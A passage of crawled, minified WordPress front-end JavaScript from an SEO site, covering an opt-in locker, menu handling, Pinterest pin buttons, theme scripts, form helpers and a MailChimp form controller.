q=!1,g=0,c=0,r="essb_optin_locker_unlocked";window.pendingUnlockOnSubscribe=!1,window.essb_optin_locker_unlock=function(){t();var a=$(".essb-optinlocker").data("unlock")||"";Number(a)||(a=90),l(r,"yes",a)};var s=function(c){if(!q){var a=".essb-optinlocker-"+c,d=".essb-optinlocker-overlay-"+c;if($(a).length&&"yes"!=m(r)){jQuery.fn.extend({center:function(){return this.each(function(){var a=(jQuery(window).height()-jQuery(this).outerHeight())/2,b=(jQuery(window).width()-jQuery(this).outerWidth())/2;jQuery(this).css({position:"fixed",margin:0,top:(a>0?a:0)+"px",left:(b>0?b:0)+"px"})})}});var e=jQuery(window).width();jQuery("document").height();var b=700;if(e<b&&(b=e-60),$(a).css({width:b+"px"}),$(a).center(),$(a).fadeIn(400),$(d).fadeIn(200),$(a).addClass("active-locker"),$(d).addClass("active-locker-overlay"),$("body").addClass("removeScroll"),q=!0,window.pendingUnlockOnSubscribe=!0,"undefined"!=typeof essbSubscribeProLog){var f=$(a+" .essb-subscribe-form-content").data("position")||"",g=$(a+" .essb-subscribe-form-content").data("design")||"";essbSubscribeProLog("subscribe_conversion_loaded",f,g)}}}},t=function(){$(".active-locker").fadeOut(200),$(".active-locker").removeClass("active-locker"),$(".active-locker-overlay").fadeOut(400),$(".active-locker-overlay").removeClass("active-locker-overlay"),$("body").removeClass("removeScroll")};$(".essb-optinlocker-scroll")&&(g=$(".essb-optinlocker-scroll").attr("data-scroll")||"",g=parseFloat(g),$(window).on("scroll",function(){if(!q){var a=jQuery(window).scrollTop(),b=jQuery(document).height()-jQuery(window).height();a/b*100>g&&g>0&&s("scroll")}})),$(".essb-optinlocker-time")&&(c=$(".essb-optinlocker-time").attr("data-delay")||"",c=parseFloat(c),setTimeout(function(){s("time")},c=1e3*a)),$(".essb-optinlocker-close").each(function(){$(this).on("click",function(a){a.preventDefault(),t()})}),$(".essb-subscribe-captcha").length&&$(".essb-subscribe-captcha").each(function(){var a=$(this).attr("id")||"";""!=a&&"undefined"!=typeof essb_subscribe_recaptcha&&essb_subscribe_recaptcha&&essb_subscribe_recaptcha.recaptchaSitekey&&setTimeout(function(){grecaptcha.render(a,{sitekey:essb_subscribe_recaptcha.recaptchaSitekey})},500)})})}(jQuery);
;

--- FILE ---
content_type: text/javascript
request_url: https://beinseo.net/wp-content/litespeed/js/beb181e3f3444973886a545b21de62ab.js?ver=e62ab
body_size: 856
content:
(function($){$(document).ready(function(){if(Array.isArray(htc_data.html_tag_replace)){htc_data.html_tag_replace.forEach(function(tagReplace){const oldTagSelector=tagReplace.html_old_tag;const newTag=tagReplace.html_new_tag;$(oldTagSelector).replaceWith(function(){const newElement=$('<'+newTag+'>');$.each(this.attributes,function(_,attr){newElement.attr(attr.name,attr.value)});newElement.html(this.innerHTML);return newElement})})}
if(Array.isArray(htc_data.html_class_replace)){htc_data.html_class_replace.forEach(function(classReplace){const oldClass=classReplace.html_old_class;const newClass=classReplace.html_new_class;$('[class*="'+oldClass+'"]').each(function(){const $el=$(this);const updatedClasses=$el.attr('class').split(' ').map(function(cls){return cls===oldClass?newClass:cls}).join(' ');$el.attr('class',updatedClasses)})})}})})(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://beinseo.net/wp-content/litespeed/js/2aff57d57f6b3fd38498412508c7d088.js?ver=7d088
body_size: 2916
content:
"use strict";jQuery(document).ready(function($){jQuery('.lcmenu-mobile-hook, .lcmenupro-site-overlay, .lcmenu-mobile-close-hook').on('click',function(event){var mobileNavigation=$(this).closest(".dslc-module-front").eq(0).find('.lcmenupro-mobile-navigation');var siteOverlay=$(this).closest(".dslc-module-front").eq(0).find('.lcmenupro-site-overlay');if(mobileNavigation.hasClass('open')){mobileNavigation.removeClass('open');siteOverlay.hide()}else{mobileNavigation.addClass('open');siteOverlay.show()}});jQuery('.lcmenupro-navigation .menu-width-full').each(function(index,el){setLeftMenuOffset(el)});jQuery('.lcmenupro-navigation .menu-width-full').on('hover',function(event){event.preventDefault();if(jQuery(event.target).hasClass('menu-width-full')){setLeftMenuOffset(event.target)}});jQuery('.lcmenupro-mobile-navigation .lcmenupro-mobile-menu li a[href|="#"]:not([href="#"])').on('click',function(event){var mobileNavigation=jQuery('.lcmenupro-mobile-navigation');var siteOverlay=jQuery('.lcmenupro-site-overlay');if(mobileNavigation.hasClass('open')){mobileNavigation.removeClass('open');siteOverlay.hide()}else{mobileNavigation.addClass('open');siteOverlay.show()}});jQuery(".lcmenupro-navigation .menu > li.menu-item-has-children").mouseenter(function(){jQuery(this).closest(".dslc-sticky-row").css("z-index","5")}).mouseleave(function(){jQuery(this).closest(".dslc-sticky-row").css("z-index","")});setResFullMenuClass();jQuery(window).resize(function(){setResFullMenuClass()});jQuery('.menu-width-full').on('hover',function(event){event.preventDefault();if(jQuery(event.target).hasClass('menu-width-full')){setLeftMenuOffset(event.target)}});addMenuDropdownIcons();try{parent.document.addEventListener('pageCodeUpdated',function(customEvent){addMenuDropdownIcons()})}catch(error){if(console&&console.error){console.error(error)}}});function addMenuDropdownIcons(){var menuItems=document.querySelectorAll('.menu > li.menu-item-has-children > a, .lcmenupro-mobile-menu li.menu-item-has-children > a');for(var i=0,len=menuItems.length;i<len;i++){menuItems[i].insertAdjacentHTML('afterend','<span class="dslc-navigation-arrow dslc-icon dslc-icon-chevron-down"></span>');menuItems[i].parentElement.className+=" menu-with-arrow"}}
function setLeftMenuOffset(element){if(element===undefined){return}
var parentItemRect=element.getBoundingClientRect();var parentSection=jQuery(element).closest('.dslc-modules-section-wrapper')[0];var parentSectionRect=parentSection.getBoundingClientRect();var offset=parseInt(parentItemRect.left)-parseInt(parentSectionRect.left);jQuery(element).children('.sub-menu').first().css('left','-'+offset+'px')}
function setResFullMenuClass(){if(jQuery("body").hasClass("dslc-res-phone")||jQuery("body").hasClass("dslc-res-tablet")){jQuery(".lcmenupro-navigation ul.menu").addClass('dslc-res-full-menu')}else{jQuery(".lcmenupro-navigation ul.menu").removeClass('dslc-res-full-menu')}}
;

--- FILE ---
content_type: text/javascript
request_url: https://beinseo.net/wp-content/litespeed/js/d65a813e1c6dabc11ed3589d5fe25877.js?ver=25877
body_size: 8710
content:
!function(e){"use strict";if(!s)var s=function(e,s){var i,n,t,a;return function(){t=this,n=[].slice.call(arguments,0),a=new Date;var o=function(){var r=new Date-a;r<s?i=setTimeout(o,s-r):(i=null,e.apply(t,n))};i||(i=setTimeout(o,s))}};e(document).ready((function(){window.essbCurrentPinImageCount=0;if(essb_settings.force_pin_description&&essb_settings.pin_description&&e("img").each((function(){e(this).data("pin-description")||e(this).attr("data-pin-description",essb_settings.pin_description)})),essb_settings.pin_pinid_active&&essb_settings.pin_pinid&&e("img").each((function(){var s=e(this).data("pin-id")||"";s&&""!=s||e(this).attr("data-pin-id",essb_settings.pin_pinid)})),essb_settings.pin_force_active&&essb_settings.pin_force_image&&e("img").each((function(){if(e(this).attr("data-pin-media",essb_settings.pin_force_image),!e(this).data("pin-description")){var s="";e(this).attr("title")?s=e(this).attr("title"):e(this).attr("alt")&&(s=e(this).attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(s=essbPinImages.custompin),""==s&&(s=document.title),e(this).attr("data-pin-description",s)}e(this).data("pin-url")||e(this).attr("data-pin-url",encodeURI(document.URL))})),e(".essb-block-image").each((function(){var s=e(this).data("essb-pin-id")||"",i=e(this).data("essb-pin-description")||"";if("true"==(e(this).data("essb-pin-nopin")||"").toString())return e(this).find("img").attr("data-pin-nopin","true"),void e(this).find("img").addClass("no_pin");""!=s&&e(this).find("img").attr("data-pin-id",s),""!=i&&e(this).find("img").attr("data-pin-description",i)})),essb_settings.force_pin_thumbs){var i=window.essbReposiveImagesMap={},n=window.essbDetectAndLocateImageSize=function(s,n,a){a&&(i[n].responsive[s]={}),e("<img/>",{load:function(){i[n]&&(a?(i[n].responsive[s]={w:this.width,h:this.height,done:!0},t(n)):(i[n].originalSize={w:this.width,h:this.height,done:!0},t(n)))},src:s})},t=window.essbCompileTheDataPinImage=function(s){var n=0,t=0,o=0,r="";for(var m in i[s].responsive){var d=i[s].responsive[m]||{};n++,d.done&&(t++,(0==o||o<d.w)&&(o=d.w,r=m))}n==t&&i[s].original!=r&&i[s].originalSize.done&&o>i[s].originalSize.w&&(e('[data-pinpro-key="'+s+'"]').attr("data-pin-media",r),e('[data-pinpro-key="'+s+'"]').attr("data-media",r),e('[data-pinpro-key="'+s+'"]').attr("data-pin-url",window.location.href),e('[data-pinpro-key="'+s+'"]').removeClass("pin-process"),e('[data-pinpro-key="'+s+'"]').each(a))};e("img").each((function(){var s=e(this).attr("srcset")||"",t=Math.random().toString(36).substr(2,9),a=t;if(s&&""!=s){e(this).attr("data-pinpro-key",t),e(this).addClass("pin-process");var o=s.split(", "),r=e(this).attr("src")||"";i[a]={source:a,original:r,originalSize:{},responsive:{}},n(r,a);for(var m=0;m<o.length;m++)if(o[m]){var d=o[m].split(" "),p=d[0]||"",b=(d[1]||"").replace("w","");p&&Number(b)&&n(p,a,!0)}}}))}var a=function(){var s=e(this);if(!(essbPinImages.nolinks&&e(s).parents().filter("a").length||s.outerWidth()<Number(essbPinImages.min_width||0)||s.outerHeight()<Number(essbPinImages.min_height||0)||s.hasClass("no_pin")||s.hasClass("no-pin")||s.data("pin-nopin")||s.hasClass("pin-generated")||s.hasClass("pin-process")||s.hasClass("zoomImg")||s.hasClass("lazy-hidden"))){var i=e(s).prop("src")||"",n="",t=[],a="",o="",r=e(s).data("pin-id")||"";if(!(i.indexOf("data:image/svg+xml")>-1||i.indexOf("data:image/gif")>-1)){s.data("media")&&(i=s.data("media")),s.data("lazy-src")&&(i=s.data("lazy-src")),s.data("pin-media")&&(i=s.data("pin-media")),s.data("pin-description")?n=s.data("pin-description"):s.attr("title")?n=s.attr("title"):s.attr("alt")&&(n=s.attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(n=essbPinImages.custompin),""==n&&(n=document.title);var m="https://pinterest.com/pin/create/button/?url="+encodeURI(document.URL)+"&is_video=false&media="+encodeURI(i)+"&description="+encodeURIComponent(n);essbPinImages.legacy_share_cmd&&(m="https://pinterest.com/pin/create/bookmarklet/?url="+encodeURI(document.URL)+"&media="+encodeURI(i)+"&title="+encodeURIComponent(n)+"&description="+encodeURIComponent(n)+"&media="+encodeURI(i)),m.indexOf("'")>-1&&(m=m.replace(/'/g,"%27")),""!=r&&(m="https://www.pinterest.com/pin/"+r+"/repin/x/");var d=s.attr("class"),p=s.attr("style");if("icon_hover"==essbPinImages.button_style&&(a=" essb_hide_name"),"icon"==essbPinImages.button_style&&(a=" essb_force_hide_name essb_force_hide"),"button_name"==essbPinImages.button_style&&(a=" essb_hide_icon"),"vertical"==essbPinImages.button_style&&(a=" essb_vertical_name"),essbPinImages.button_size&&(o=" essb_size_"+essbPinImages.button_size),essbPinImages.animation&&(o+=" "+essbPinImages.animation),essbPinImages.position&&(o+=" essb_pos_"+essbPinImages.position),essbPinImages.mobile_position&&(o+=" essb_mobilepos_"+essbPinImages.mobile_position),essbPinImages.visibility&&"always"==essbPinImages.visibility&&(o+=" essb_always_visible"),s.removeClass().attr("style","").wrap('<div class="essb-pin" />'),""!=d&&s.parent(".essb-pin").addClass(d),""!=p&&s.parent(".essb-pin").attr("style",p),window.essbCurrentPinImageCount++,s.parent(".essb-pin").addClass("essb-pinid-"+window.essbCurrentPinImageCount.toString()),essbPinImages.reposition){var b=e(s).width();Number(b)&&!isNaN(b)&&Number(b)>0&&s.parent(".essb-pin").css({"max-width":b+"px"})}var c=(new Date).getTime().toString(36),l=essbPinImages.svgIcon?"essb_icon_svg_pinterest":"essb_icon_pinterest";t.push('<div class="essb_links essb_displayed_pinimage essb_template_'+essbPinImages.template+o+" essb_"+c+'" data-essb-position="pinit" data-essb-postid="'+(essb_settings.post_id||"")+'" data-essb-instance="'+c+'">'),t.push('<ul class="essb_links_list'+(""!=a?" "+a:"")+'">'),t.push('<li class="essb_item essb_link_pinterest nolightbox'+(essbPinImages.svgIcon?" essb_link_svg_icon":"")+'">'),t.push('<a class="nolightbox'+(essbPinImages.template_a_class?" "+essbPinImages.template_a_class:"")+'" rel="noreferrer noopener nofollow" href="'+m+'" onclick="essb.window(&#39;'+m+"&#39;,&#39;pinpro&#39;,&#39;"+c+'&#39;); return false;" target="_blank"><span class="essb_icon '+l+(essbPinImages.template_icon_class?" "+essbPinImages.template_icon_class:"")+'">'+(essbPinImages.svgIcon||"")+'</span><span class="essb_network_name">'+(essbPinImages.text?essbPinImages.text:"Pin")+"</span></a>"),t.push("</li>"),t.push("</ul>"),t.push("</div>"),s.after(t.join("")),s.addClass("pin-generated"),s.parent(".essb-pin").hasClass("lazyloading")&&s.parent(".essb-pin").removeClass("lazyloading")}}};if("undefined"!=typeof essbPinImages&&e("body").hasClass("tcb-edit-mode")&&(essbPinImages.active=!1),"undefined"!=typeof essbPinImages&&essbPinImages.active){essbPinImages.min_width&&Number(essbPinImages.min_width)||(essbPinImages.min_width=300),essbPinImages.min_height&&Number(essbPinImages.min_height)||(essbPinImages.min_height=300),e(window).width()<720&&(Number(essbPinImages.min_width_mobile)&&(essbPinImages.min_width=Number(essbPinImages.min_width_mobile)),Number(essbPinImages.min_height_mobile)&&(essbPinImages.min_height=Number(essbPinImages.min_height_mobile))),e(".essb-pin.tve_image").length&&(e(".essb-pin.tve_image .essb_links").remove(),e(".essb-pin img").removeClass("pin-generated")),e(".rll-youtube-player img").each((function(){e(this).addClass("no-pin")})),essbPinImages.hideon&&e(essbPinImages.hideon).each((function(){e(this).addClass("no-pin")})),window.addEventListener("LazyLoad::Initialized",(function(s){e(".rll-youtube-player img").each((function(){e(this).addClass("no-pin")}))}));var o=function(){if(e(".rll-youtube-player img").each((function(){e(this).addClass("no-pin")})),essbPinImages.selector)e(essbPinImages.selector).each(a);else{if(!e(".essb-pinterest-images").length)return;e(".essb-pinterest-images").parent().find("img").each(a)}};if(essbPinImages.lazyload&&e(window).on("scroll",s(o,10)),essbPinImages.optimize_load){const r=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];function m(){r.forEach((function(e){window.removeEventListener(e,m,{passive:!0})})),document.removeEventListener("visibilitychange",m),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",d):d()}function d(){setTimeout(o,1)}r.forEach((function(e){window.addEventListener(e,m,{passive:!0})})),document.addEventListener("visibilitychange",m)}else setTimeout(o,1)}("undefined"!=typeof essbPinImages&&!essbPinImages.active||"undefined"==typeof essbPinImages)&&e(".essb-pin.tve_image").length&&(e(".essb-pin.tve_image .essb_links").remove(),e(".essb-pin img").removeClass("pin-generated"))}))}(jQuery);
;

--- FILE ---
content_type: text/javascript
request_url: https://beinseo.net/wp-content/litespeed/js/65a74887c06ebaf6517392bdd1c1c002.js?ver=1c002
body_size: 7127
content:
/**
 * Theme JavaScript used in front-end
 *
 * @package    SEOWP WordPress Theme
 * @author     Vlad Mitkovsky <help@blueastralthemes.com>
 * @copyright  2014-2023 Blue Astral Themes
 * @license    GNU GPL, Version 3
 * @link       https://themeforest.net/user/blueastralthemes
 */
var is_webkit=navigator.userAgent.toLowerCase().indexOf('webkit')>-1,is_opera=navigator.userAgent.toLowerCase().indexOf('opera')>-1,is_ie=navigator.userAgent.toLowerCase().indexOf('msie')>-1;if((is_webkit||is_opera||is_ie)&&'undefined'!==typeof(document.getElementById)){var eventMethod=(window.addEventListener)?'addEventListener':'attachEvent';window[eventMethod]('hashchange',function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))
element.tabIndex=-1;element.focus()}},!1)}(function($){"use strict";var clickedURL='';jQuery(document).ready(function($){hidePagePreloader();var hidePreloaderInterval=self.setInterval(function(){hidePagePreloader()},4000)});function hidePagePreloader(){if($('body').hasClass('pseudo-preloader')){$('html').addClass('content-loaded')}
$("a").on("click",function(){clickedURL=$(this).attr("href")})}
jQuery(document).ready(function($){var panelHash=$('.notification-panel').data('uniquehash');if(($.cookie(panelHash)!=='closed')&&(!$('body').hasClass('in-wp-customizer'))){$('.notification-panel').slideDown()}
if($('body').hasClass('in-wp-customizer')){$('.notification-panel').show()}
$('.notification-panel__close').on('click',function(e){$('.notification-panel').slideUp();$.cookie($('.notification-panel').data('uniquehash'),'closed',{expires:7,path:'/'})});$('input[type=submit]').addClass('button');$('.close-help-popup').on('click',function(event){event.preventDefault();$(this).parents('.message-popup').hide()});$('.site-content, .site-footer').fitVids({ignore:'.wp-block-embed__wrapper > *',});$('.mc4wp-form [type=submit], .nsu-form [type=submit]').hide();$('.mc4wp-form [type=email], .nsu-form [type=email], .mc4wp-form [type=text], .nsu-form [type=text]').keyup(function(){if(validateEmail($(this).val())){$('.mc4wp-form [type=submit], .nsu-form [type=submit]').show()}else{$('.mc4wp-form [type=submit], .nsu-form [type=submit]').hide()}});function validateEmail(email){if(!email)return!1;var emailReg=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;return emailReg.test(email)}
$('.modal').each(function(index,el){var modal=$(this);modal.addClass('theme-lumberman');modal.find('.title').wrapInner('<h3></h3>')});$('.social-icons-fullwidth .essb_links_list').css('width','auto');if(customizerOffCanvasMobileMenu.mobile_menu==1){$('.header-menu .mobile_toggle').unbind();$('.header-menu .mobile_toggle').on('click',function(event){event.preventDefault();$(this).closest(".off-canvas-wrap").toggleClass("move-left")});$('.exit-off-canvas').on('click',function(event){event.preventDefault();$(".off-canvas-wrap").removeClass("move-right").removeClass("move-left")})}
var contentHeight=$('.admin-bar .site-main').outerHeight();if(contentHeight<1){var screenHeight=$(window).height();var cointainerHeight=$('#global-container').outerHeight();var newContentHeight=screenHeight-cointainerHeight;if(newContentHeight<0){newContentHeight=160}
$('#content').css('min-height',newContentHeight+'px');$('.dslca-activate-composer-hook').clone().appendTo('#content .entry-content');$('body:not(.single-lbmn_footer) #content .entry-content .dslca-activate-composer-hook').css({'position':'absolute','bottom':'50%','right':'50%','margin-right':'-80px','margin-bottom':'-30px','padding':'20px','letter-spacing':'2px'})}
if($("body").hasClass('in-wp-customizer')){$('.dslca-activate-composer-hook').hide()}
$(".nav_search_box form input[type=text]").on("focus",function(e){$(this).parent("form").addClass('search_form_focused')});$(".nav_search_box form input[type=text]").on("blur",function(e){$(this).parent("form").removeClass('search_form_focused')});if($('body').hasClass('dslca-enabled')){$(document).on('click','.dslca-module-edit-hook',function(){$('.dslca-options-filter-hook').on('click',function(){var resetButtonHTML='<span class="button-reset">Reset to default</span>';$('.dslca-module-edit-option-font, '+'.dslca-module-edit-option-css_main_font_size, '+'.dslca-module-edit-option-css_h1_font_size, '+'.dslca-module-edit-option-css_h2_font_size, '+'.dslca-module-edit-option-css_h3_font_size, '+'.dslca-module-edit-option-css_h4_font_size, '+'.dslca-module-edit-option-css_h5_font_size, '+'.dslca-module-edit-option-css_h6_font_size, '+'.dslca-module-edit-option-css_main_font_weight, '+'.dslca-module-edit-option-css_h1_font_weight, '+'.dslca-module-edit-option-css_h2_font_weight, '+'.dslca-module-edit-option-css_h3_font_weight, '+'.dslca-module-edit-option-css_h4_font_weight, '+'.dslca-module-edit-option-css_h5_font_weight, '+'.dslca-module-edit-option-css_h6_font_weight, '+'.dslca-module-edit-option-css_main_line_height, '+'.dslca-module-edit-option-css_h1_line_height, '+'.dslca-module-edit-option-css_h2_line_height, '+'.dslca-module-edit-option-css_h3_line_height, '+'.dslca-module-edit-option-css_h4_line_height, '+'.dslca-module-edit-option-css_h5_line_height, '+'.dslca-module-edit-option-css_h6_line_height, '+'.dslca-module-edit-option-css_h1_margin_bottom, '+'.dslca-module-edit-option-css_h2_margin_bottom, '+'.dslca-module-edit-option-css_h3_margin_bottom, '+'.dslca-module-edit-option-css_h4_margin_bottom, '+'.dslca-module-edit-option-css_h5_margin_bottom, '+'.dslca-module-edit-option-css_h6_margin_bottom, '+'.dslca-module-edit-option-css_link_color, '+'.dslca-module-edit-option-css_link_color_hover, '+'.dslca-module-edit-option-css_main_color, '+'.dslca-module-edit-option-css_h1_color, '+'.dslca-module-edit-option-css_h2_color, '+'.dslca-module-edit-option-css_h3_color, '+'.dslca-module-edit-option-css_h4_color, '+'.dslca-module-edit-option-css_h5_color, '+'.dslca-module-edit-option-css_h6_color').each(function(index,el){if($(this).find('.button-reset').length==0){$(this).find('.dslca-module-edit-label').append(resetButtonHTML)}});$('.dslca-module-edit-option-font').each(function(index,el){$(this).append('<span class="dslc-icon-refresh dslc-icon-spin"></span>')})})});$(document).on('click','.dslca-module-edit-options-wrapper .button-reset',function(event){var moduleBlock=$(this).closest('.dslca-module-edit-option');$(moduleBlock).find('input').val('').change();$(moduleBlock).find('.dslca-module-edit-field-font-suggest').text('');$(moduleBlock).find('.ui-slider-handle').css('left','0');$(moduleBlock).find('.sp-preview-inner').addClass('sp-clear-display').css('background-color','transparent')})}
$('a[href*="\\#"]:not([href="\\#"],[href*="\\#respond"],[href^="\\#tab-"])').on('click',function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')||location.hostname==this.hostname){var target=$(this.hash);if(this.hash=='#top'){$('html,body').animate({scrollTop:0},600);return!1}
target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:target.offset().top-70},1000);return!1}}})})})(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://beinseo.net/wp-content/litespeed/js/cf3d7a341e991c6f1a7b29062bfac641.js?ver=ac641
body_size: 2469
content:
var FORMALIZE=(function($,window,document,undefined){function IE(version){var b=document.createElement('b');b.innerHTML='<!--[if IE '+version+']><br><![endif]-->';return!!b.getElementsByTagName('br').length}
var PLACEHOLDER_SUPPORTED='placeholder' in document.createElement('input');var AUTOFOCUS_SUPPORTED='autofocus' in document.createElement('input');var IE6=IE(6);var IE7=IE(7);return{go:function(){var i,j=this.init;for(i in j){j.hasOwnProperty(i)&&j[i]()}},init:{disable_link_button:function(){$(document.documentElement).on('click','a.button_disabled',function(){return!1})},full_input_size:function(){if(!IE7||!$('textarea, input.input_full').length){return}
$('textarea, input.input_full').wrap('<span class="input_full_wrap"></span>')},ie6_skin_inputs:function(){if(!IE6||!$('input, select, textarea').length){return}
var button_regex=/button|submit|reset/;var type_regex=/date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;$('input').each(function(){var el=$(this);if(this.getAttribute('type').match(button_regex)){el.addClass('ie6_button');if(this.disabled){el.addClass('ie6_button_disabled')}}else if(this.getAttribute('type').match(type_regex)){el.addClass('ie6_input');if(this.disabled){el.addClass('ie6_input_disabled')}}});$('textarea, select').each(function(){if(this.disabled){$(this).addClass('ie6_input_disabled')}})},autofocus:function(){if(AUTOFOCUS_SUPPORTED||!$(':input[autofocus]').length){return}
var el=$('[autofocus]')[0];if(!el.disabled){el.focus()}},placeholder:function(){if(PLACEHOLDER_SUPPORTED||!$(':input[placeholder]').length){return}
FORMALIZE.misc.add_placeholder();$(':input[placeholder]').each(function(){if(this.type==='password'){return}
var el=$(this);var text=el.attr('placeholder');el.focus(function(){if(el.val()===text){el.val('').removeClass('placeholder_text')}}).blur(function(){FORMALIZE.misc.add_placeholder()});el.closest('form').submit(function(){if(el.val()===text){el.val('').removeClass('placeholder_text')}}).on('reset',function(){setTimeout(FORMALIZE.misc.add_placeholder,50)})})}},misc:{add_placeholder:function(){if(PLACEHOLDER_SUPPORTED||!$(':input[placeholder]').length){return}
$(':input[placeholder]').each(function(){if(this.type==='password'){return}
var el=$(this);var text=el.attr('placeholder');if(!el.val()||el.val()===text){el.val(text).addClass('placeholder_text')}})}}}})(jQuery,this,this.document);jQuery(document).ready(function(){FORMALIZE.go()})
;

--- FILE ---
content_type: text/javascript
request_url: https://beinseo.net/wp-content/litespeed/js/3221b65f08733e50c391ade980f306e7.js?ver=306e7
body_size: 540
content:
var MailChimpOptinsController=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('form'),'render:view',this.setup)},setup:function(view){var formID=view.model.get('id');nfRadio.channel('form-'+formID).reply('maybe:submit',this.beforeSubmit,this,formID)},beforeSubmit:function(formModel){if(formModel.get('errors').length>0){nfRadio.channel('form-'+formModel.get('id')).request('remove:error','mailchimp-optins')}
return!0}});(function($){$(document).ready(function($){new MailChimpOptinsController()})})(jQuery)
;